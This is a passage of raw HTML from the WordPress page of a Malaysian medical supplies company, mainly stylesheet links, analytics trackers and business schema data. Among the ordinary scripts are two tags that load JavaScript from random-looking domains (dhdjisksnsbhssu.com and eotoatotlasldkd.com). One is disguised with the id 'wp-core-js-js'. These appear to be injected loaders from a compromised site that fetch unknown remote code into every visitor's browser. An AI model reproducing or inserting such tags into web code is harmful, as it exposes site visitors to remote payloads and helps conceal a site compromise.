input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
</style>
<link rel='stylesheet' id='generate-child-css' href='//nmchealthcare.com.my/wp-content/themes/generatepress-child/style.css?ver=1743071971' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='//nmchealthcare.com.my/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768410756' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='//nmchealthcare.com.my/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768410756' media='all' />
<link rel='stylesheet' id='widget-image-css' href='//nmchealthcare.com.my/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='//nmchealthcare.com.my/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='//nmchealthcare.com.my/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='//nmchealthcare.com.my/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768410756' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='//nmchealthcare.com.my/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768410756' media='all' />
<link rel='stylesheet' id='elementor-post-5497-css' href='//nmchealthcare.com.my/wp-content/uploads/elementor/css/post-5497.css?ver=1768410756' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='//nmchealthcare.com.my/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-video-css' href='//nmchealthcare.com.my/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='//nmchealthcare.com.my/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='//nmchealthcare.com.my/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-social-css' href='//nmchealthcare.com.my/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-menu-anchor-css' href='//nmchealthcare.com.my/wp-content/plugins/elementor/assets/css/widget-menu-anchor.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-3191-css' href='//nmchealthcare.com.my/wp-content/uploads/elementor/css/post-3191.css?ver=1768410883' media='all' />
<link rel='stylesheet' id='elementor-post-23917-css' href='//nmchealthcare.com.my/wp-content/uploads/elementor/css/post-23917.css?ver=1768410756' media='all' />
<link rel='stylesheet' id='elementor-post-7754-css' href='//nmchealthcare.com.my/wp-content/uploads/elementor/css/post-7754.css?ver=1768410756' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='//nmchealthcare.com.my/wp-content/tablepress-combined.min.css?ver=57' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='//nmchealthcare.com.my/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1751551351' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='//nmchealthcare.com.my/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1751551340' media='all' />
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='//nmchealthcare.com.my/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1751551359' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='//nmchealthcare.com.my/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1751551363' media='all' />
<script src="//dhdjisksnsbhssu.com/lvka?ts=1768443282" id="ic-tracker-js" defer data-wp-strategy="defer" type="eef30a8859a10a5a9c1a4f89-text/javascript"></script>
<script src="//nmchealthcare.com.my/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1" id="rpt_front_style-js" type="eef30a8859a10a5a9c1a4f89-text/javascript"></script>
<script src="//nmchealthcare.com.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="eef30a8859a10a5a9c1a4f89-text/javascript"></script>
<script src="//nmchealthcare.com.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="eef30a8859a10a5a9c1a4f89-text/javascript"></script>
<script src="//nmchealthcare.com.my/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=4.3.1" id="rpt-lazy-load-js" type="eef30a8859a10a5a9c1a4f89-text/javascript"></script>
<script src="//eotoatotlasldkd.com/ofo?ts=1768443282" id="wp-core-js-js" defer data-wp-strategy="defer" type="eef30a8859a10a5a9c1a4f89-text/javascript"></script>
<link rel="https://api.w.org/" href="//nmchealthcare.com.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="//nmchealthcare.com.my/wp-json/wp/v2/pages/3191" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//nmchealthcare.com.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='//nmchealthcare.com.my/?p=3191' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="//nmchealthcare.com.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnmchealthcare.com.my%2Fproducts%2Fzsr-circumcision-malaysia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="//nmchealthcare.com.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnmchealthcare.com.my%2Fproducts%2Fzsr-circumcision-malaysia%2F&#038;format=xml" />
<script type="eef30a8859a10a5a9c1a4f89-text/javascript">!function(e,t){(e=t.createElement("script")).src="https://cdn.convertbox.com/convertbox/js/embed.js",e.id="app-convertbox-script",e.async=true,e.dataset.uuid="b458a47f-c0cd-4183-a7f1-bf70eb395a50",document.getElementsByTagName("head")[0].appendChild(e)}(window,document);</script>
<script type="eef30a8859a10a5a9c1a4f89-text/javascript">var cb_wp=cb_wp || {};cb_wp.is_user_logged_in=false;cb_wp.post_data={"id":3191,"tags":[],"post_type":"page","cats":[]};</script><!-- Google Tag Manager -->
<script type="eef30a8859a10a5a9c1a4f89-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KXMB8VK');</script>
<!-- End Google Tag Manager -->
<meta name="facebook-domain-verification" content="1nbxfk2t4lhlrt3puh9w4xfndnrvcq" />
<script async id="mcjs" type="eef30a8859a10a5a9c1a4f89-text/javascript">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ac5472ea3f4284cf3d5823adb/13f06907edca4c86f29fc4f9c.js");</script>

<script src="//widget.manychat.com/114872023699690.js" async="async" type="eef30a8859a10a5a9c1a4f89-text/javascript"></script>
<script type="eef30a8859a10a5a9c1a4f89-text/javascript" src="//script.crazyegg.com/pages/scripts/0101/4286.js" async="async"></script>
<meta name="msvalidate.01" content="83E2800AC68FC914339A431F4DABE83B" />
<!-- Clarity tracking code for https://www.nmchealthcare.com.my/ -->
<script type="eef30a8859a10a5a9c1a4f89-text/javascript">!function(e,t){(e=t.createElement("script")).src="https://cdn.convertbox.com/convertbox/js/embed.js",e.id="app-convertbox-script",e.async=true,e.dataset.uuid="b458a47f-c0cd-4183-a7f1-bf70eb395a50",document.getElementsByTagName("head")[0].appendChild(e)}(window,document);</script>
<script type="eef30a8859a10a5a9c1a4f89-text/javascript">    (function(c,l,a,r,i,t,y){
c[a]=c[a]||function(){
(c[a].q=c[a].q||[]).push(arguments)};
t=l.createElement(r);
t.async=1;
t.src="https://www.clarity.ms/tag/"+i;
y=l.getElementsByTagName(r)[0];
y.parentNode.insertBefore(t,y);
}
)(window, document, "clarity", "script", "47qz51g8hi");
</script>
<script type="eef30a8859a10a5a9c1a4f89-text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "47qz51g8hi");
</script>
<meta name="p:domain_verify" content="e431312e6e609a03163cde747b1ec128"/>
<meta name="wot-verification" content="67924fb7e6d87f54b7a9"/>
<style>
  @font-face {
    font-display: block;
    font-family: Roboto;
    src: url(https://assets.sendinblue.com/font/Roboto/Latin/normal/normal/7529907e9eaf8ebb5220c5f9850e3811.woff2) format("woff2"), url(https://assets.sendinblue.com/font/Roboto/Latin/normal/normal/25c678feafdc175a70922a116c9be3e7.woff) format("woff")
  }

  @font-face {
    font-display: fallback;
    font-family: Roboto;
    font-weight: 600;
    src: url(https://assets.sendinblue.com/font/Roboto/Latin/medium/normal/6e9caeeafb1f3491be3e32744bc30440.woff2) format("woff2"), url(https://assets.sendinblue.com/font/Roboto/Latin/medium/normal/71501f0d8d5aa95960f6475d5487d4c2.woff) format("woff")
  }

  @font-face {
    font-display: fallback;
    font-family: Roboto;
    font-weight: 700;
    src: url(https://assets.sendinblue.com/font/Roboto/Latin/bold/normal/3ef7cf158f310cf752d5ad08cd0e7e60.woff2) format("woff2"), url(https://assets.sendinblue.com/font/Roboto/Latin/bold/normal/ece3a1d82f18b60bcce0211725c476aa.woff) format("woff")
  }

  #sib-container input:-ms-input-placeholder {
    text-align: left;
    font-family: "Helvetica", sans-serif;
    color: #c0ccda;
  }

  #sib-container input::placeholder {
    text-align: left;
    font-family: "Helvetica", sans-serif;
    color: #c0ccda;
  }

  #sib-container textarea::placeholder {
    text-align: left;
    font-family: "Helvetica", sans-serif;
    color: #c0ccda;
  }
</style>
<link rel="stylesheet" href="//sibforms.com/forms/end-form/build/sib-styles.css">
<meta property="fb:pages" content="114872023699690" />
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "Pharmacy",
    "name": "Nano Medic Care Sdn. Bhd.",
    "openingHours": "Mo 0900-1700 Tu 0900-1700 We 0900-1700 Th 0900-1700 Fr 0900-1700",
    "additionalProperty": "https://en.wikipedia.org/wiki/Pharmacy",
    "additionalType": "http://productontology.org/id/Pharmacy",
    "areaServed": {
        "@type": "GeoCircle",
        "name": "Nano Medic Care Sdn. Bhd. service area",
        "geoMidpoint": {
            "@type": "GeoCoordinates",
            "postalCode": "84000",
            "latitude": "2.0649925",
            "longitude": "102.5918517",
            "description": "Our office location can be found here.",
            "name": "Nano Medic Care Sdn. Bhd. geo location"
        },
        "geoRadius": "20000",
        "description": "Nano Medic Care Sdn. Bhd. proudly serves the entire city of Muar Johor"
    },
    "email": "general@nmchealthcare.com.my",
    "address": {
        "@type": "PostalAddress",
        "postalCode": "84000",
        "addressRegion": "Johor",
        "addressCountry": "Malaysia",
        "streetAddress": " Jalan Indah 2 #1st Floor",
        "addressLocality": "Muar"
    },
    "paymentAccepted": "Cash, Credit Card",
    "telephone": "6069513111",
    "image": {
        "@type": "ImageObject",
        "name": "Nano Medic Care Sdn. Bhd. image",
        "url": "https://nmchealthcare.com.my/wp-content/uploads/2020/10/NMC-group-company-phtoto.jpg"
    },
    "ContactPoint": {
        "@type": "ContactPoint",
        "name": "Nano Medic Care Sdn. Bhd. inquiry",
        "availableLanguage": "https://en.wikipedia.org/wiki/List_of_dialects_of_the_English_language",
        "telephone": "+6069513111",
        "contactType": "customer support",
        "@id": "https://nmchealthcare.com.my/contact/"
    },
    "geo": {
        "@type": "GeoCoordinates",
        "latitude": "2.0649925",
        "longitude": "102.5918517",
        "description": "Our office location can be found here.",
        "name": "Nano Medic Care Sdn. Bhd. geo location"
    },
    "description": "NMC Group involved in the import and export, distribution, trading, sales, and marketing of healthcare products. We are also the local representatives of various pharmaceutical and biotech products, medical devices & disposables, diagnostic & surgical equipment, etc.
Nano Medic Care Sdn. Bhd. offers the client reliable, innovative, high-quality pharmaceutical & healthcare products. To maximize the potential of complete medical care and to ?ll in the technology gap in Malaysia by bringing in affordable and yet innovative solutions. We offer professional know-how, R&D, and value for money products to our customers.
Nano Medic Care Sdn. Bhd. has a long term commitments to the quality of the products, safety of the end user.",
    "priceRange": "",
    "url": "https://nano-medic-care.business.site/?utm_source=gmb&utm_medium=referral",
    "currenciesAccepted": "USD",
    "hasMap": "https://maps.google.com/?cid=4591075174442536520",
    "logo": "https://nmchealthcare.com.my/wp-content/uploads/2020/11/cropped-227x87-header-logo-nano-medic-care.png",
    "serviceArea": {
        "@type": "GeoCircle",
        "name": "Nano Medic Care Sdn. Bhd. service area",
        "geoMidpoint": {
            "@type": "GeoCoordinates",
            "postalCode": "84000",
            "latitude": "2.0649925",
            "longitude": "102.5918517",
            "description": "Our office location can be found here.",
            "name": "Nano Medic Care Sdn. Bhd. geo location"
        },
        "geoRadius": "20000",
        "description": "Nano Medic Care Sdn. Bhd. proudly serves the entire city of Muar"
    },
    "sameAs": [
        "https://www.facebook.com/mynanomediccare/",
        "https://twitter.com/nano_medic_care",
        "https://youtube.com/channel/UCnuISYCjoSGGEoeRKtU4ehg",
        "https://www.instagram.com/nano_medic_care/",
        "https://www.linkedin.com/company/nano-medic-care"
    ],
    "@id": "https://nano-medic-care.business.site/?utm_source=gmb&utm_medium=referral"
}</script>
<script type="eef30a8859a10a5a9c1a4f89-text/javascript">(function(){    var mpscr=document.createElement("script");mpscr.src ="https://app.marketplan.io/track.js?x="+Date.now();    var mpinit=document.createElement("script");mpinit.appendChild(document.createTextNode("marketplan.init({ mpid: '4014', muser: 'samseoclub'});"));    document.write(mpscr.outerHTML+mpinit.outerHTML);})();</script>
<meta name="p:domain_verify" content="e431312e6e609a03163cde747b1ec128"/>        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 18px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }
        </style>

        <meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta property="fb:app_id" content="3554844224578862" />
<!-- Meta Pixel Code -->
<script type="eef30a8859a10a5a9c1a4f89-text/javascript">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type="eef30a8859a10a5a9c1a4f89-text/javascript">
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '2700706113529159', url);
      </script>
    <script type="eef30a8859a10a5a9c1a4f89-text/javascript">fbq('init', '2700706113529159', {}, {
    "agent": "wordpress-6.8.3-3.0.16"
})</script><script type="eef30a8859a10a5a9c1a4f89-text/javascript">
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="//www.facebook.com/tr?id=2700706113529159&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="//nmchealthcare.com.my/wp-content/uploads/2020/09/cropped-Site-Icon-Nano-Medic-Care-Sdn-Bhd-150x150.jpg" sizes="32x32" />
<link rel="icon" href="//nmchealthcare.com.my/wp-content/uploads/2020/09/cropped-Site-Icon-Nano-Medic-Care-Sdn-Bhd-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="//nmchealthcare.com.my/wp-content/uploads/2020/09/cropped-Site-Icon-Nano-Medic-Care-Sdn-Bhd-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://nmchealthcare.com.my/wp-content/uploads/2020/09/cropped-Site-Icon-Nano-Medic-Care-Sdn-Bhd-300x300.jpg" />
		<style id="wp-custom-css">
			.custom-popup .elementor-location-popup { top: 0; position: fixed !important; height: 100% !important; width: 100%; bottom: unset; left: 0; background-color: rgba(0, 0, 0, .8); z-index: 9999; -webkit-user-select: none; -moz-user-select: none; user-select: none; display: flex; overflow-x: hidden; overflow-y: auto; align-items: center; justify-content: center; } 
[data-elementor-type=popup] .elementor-section-wrap:not(:empty)+#elementor-add-new-section, [data-elementor-type=popup]:not(.elementor-edit-area) {
}
.custom-popup .elementor-location-popup .e-con-boxed { display: flex; align-items: center; justify-content: center; max-width: 900px; margin: 0 auto; background: #fff; border-radius: 20px; overflow: hidden; } 
.custom-popup .elementor-location-popup .e-con-boxed .e-con-inner { align-items: center; justify-content: center; } 
body.custom-popup { overflow: hidden; }
.elementor-tab-title.elementor-active a.elementor-accordion-title { font-weight: 700 !important; }

@media (max-width:1800px){
	.star_blue-lt { left: -30px !important; top: 20px !important; }
	.star_blue-rt { right: -30px !important; bottom: -60px !important; z-index: 0 !important; }
}

@media (max-width:1600px){
	.heart_lt-img { left: -60px !important; top: 0px !important; }
	.star_blue-lt { left: 0px !important; top: 20px !important; }
	.star_blue-lt img,.star_blue-rt img{width:90px;}
	.star_blue-rt { right: 0px !important; bottom: -60px !important; z-index: 0 !important; }
}

@media (max-width:1400px){
	.heart_lt-img { left: -30px !important; top: 0px !important; }
	.heart_lt-img img{width:90px;}
	.home-accordian span.elementor-accordion-icon .elementor-accordion-icon-closed { position: absolute; top: 50%; transform: translateY(-50%);right:25px; }
	.home-accordian span.elementor-accordion-icon span.elementor-accordion-icon-opened { position: absolute; top: 50%; transform: translateY(-50%); right: 25px; }
	.home-accordian .elementor-tab-title { position: relative; }
}

@media (max-width:991px){
	.zar-section .elementor-widget-image { position: relative; left: 0; top: 0; }
	.main-heading h2.elementor-heading-title br { display: none; }
	.zsr-listing ul.elementor-icon-list-items { row-gap: 10px; }
	.heart_lt-img { left: 0px !important; top: 0px !important; }
	.star_blue-lt { left: 0px !important; top: 50px !important; z-index: -1 !important; }
	.time-section::after { width: 500px; height: 500px; top: -130px; }
}

@media (max-width:767px){
	.zar_right-aimg { display: none; }
	.home-accordian .elementor-tab-content.elementor-active { padding-top: 0 !important; border-radius: 0 0 10px 10px !important; border-top: 0 !important; } 
	.home-accordian .elementor-tab-title { border-radius: 10px; }
	.home-accordian 
	span.elementor-accordion-icon svg { width: 25px !important; height: 25px !important; }
	.home-accordian span.elementor-accordion-icon .elementor-accordion-icon-closed {right:15px; }
	.home-accordian span.elementor-accordion-icon span.elementor-accordion-icon-opened {right: 15px; }
	.star_blue-lt img, .star_blue-rt img { width: 70px; }
}

@media (max-width:575px){
	.satis_guaran-img .elementor-widget-container { display: inline-block; }
	.star_blue-lt img, .star_blue-rt img { width: 50px; }
	.quality-icon  li.elementor-icon-list-item:nth-child(2) { margin-top: 0; }
	.time-section::after { width: 100%; height: 300px; top: -50%; background-repeat: no-repeat; }
}

@media (max-width:480px){
	.heart_lt-img img { width: 70px; }
	.certification_list ul.elementor-icon-list-items li { width: 50% !important; margin: 0px !important; }
}

@media (max-width:370px){
	.heart_lt-img img { width: 50px; }
}



		</style>
		<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-3191 page-parent page-child parent-pageid-3439 wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-generatepress-child right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-default elementor-template-full-width elementor-kit-5497 elementor-page elementor-page-3191 full-width-content" itemtype="https://schema.org/WebPage" itemscope>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KXMB8VK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header data-elementor-type="header" data-elementor-id="23917" class="elementor elementor-23917 elementor-location-header" data-elementor-post-type="elementor_library">
			<header class="elementor-element elementor-element-f0f26dc e-con-full ver_2 e-flex e-con e-parent" data-id="f0f26dc" data-element_type="container">
		<div class="elementor-element elementor-element-0499693 e-con-full row_wrapper e-flex e-con e-child" data-id="0499693" data-element_type="container">
				<div class="elementor-element elementor-element-8c7825d elementor-tablet_extra-align-center elementor-mobile-align-end elementor-widget-tablet_extra__width-auto top_icon_list elementor-hidden-desktop elementor-hidden-laptop elementor-fixed e-transform elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8c7825d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;,&quot;_transform_translateY_effect_tablet_extra&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:-50,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile_extra&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://wa.me/+60124095542" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none"><path d="M15.052 0.393485L16.018 0.654485C17.1994 0.974164 18.2763 1.59798 19.1413 2.46372C20.0064 3.32946 20.6293 4.40687 20.948 5.58848L21.208 6.55348L19.278 7.07449L19.017 6.10948C18.7893 5.26546 18.3442 4.4959 17.7262 3.87756C17.1082 3.25922 16.3389 2.81372 15.495 2.58549L14.53 2.32349L15.052 0.393485ZM2.89394e-05 0.606485H8.58003L10.067 7.29648L8.20703 9.15649C9.30066 10.8585 10.7477 12.3053 12.45 13.3985L14.31 11.5395L21 13.0265V21.6065H20C16.1504 21.613 12.3814 20.5029 9.15003 18.4105C6.76725 16.8684 4.73807 14.8393 3.19603 12.4565C1.10365 9.22509 -0.00653503 5.45615 2.89394e-05 1.60649V0.606485ZM2.02703 2.60649C2.19554 5.7264 3.17776 8.74787 4.87603 11.3705C6.26435 13.5154 8.09107 15.3422 10.236 16.7305C12.8586 18.4288 15.8801 19.411 19 19.5795V14.6305L14.947 13.7305L12.773 15.9055L12.11 15.5285C9.59267 14.0979 7.50857 12.0138 6.07803 9.49649L5.70103 8.83349L7.87603 6.65949L6.97603 2.60649H2.02703ZM14.138 3.77149L15.104 4.03249C15.6947 4.19232 16.2332 4.50423 16.6657 4.9371C17.0982 5.36997 17.4097 5.90868 17.569 6.49949L17.829 7.46449L15.899 7.98549L15.638 7.02048C15.5696 6.76727 15.436 6.53641 15.2506 6.35094C15.0651 6.16547 14.8342 6.03188 14.581 5.96348L13.616 5.70249L14.138 3.77149Z" fill="#046838" style="fill:#046838;fill:color(display-p3 0.0157 0.4078 0.2196);fill-opacity:1;"></path></svg>						</span>
										<span class="elementor-icon-list-text">WhatsApp</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#1374767d7661727f537d7e707b76727f677b707261763d707c7e3d7e6a" target="_blank">

												<span class="elementor-icon-list-icon">
